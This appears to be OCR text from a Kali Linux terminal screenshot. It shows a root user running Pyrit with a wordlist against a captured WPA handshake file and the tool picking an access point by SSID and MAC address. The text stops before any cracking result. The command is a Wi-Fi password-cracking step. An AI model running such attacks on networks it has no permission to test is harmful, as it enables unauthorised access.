 root@kali: ~
File Edit Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# pyrit -r wpa_crack-01.cap -i wparockyou.txt attack_passthrough
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Parsing file 'wpa_crack-01.cap' (1/1)...
Parsed 6 packets (6 802.11-packets), got 1 AP(s)
Picked AccessPoint 08:7a:4c:83:0c:e0 ('InfostradaWiFi-201198') automatically.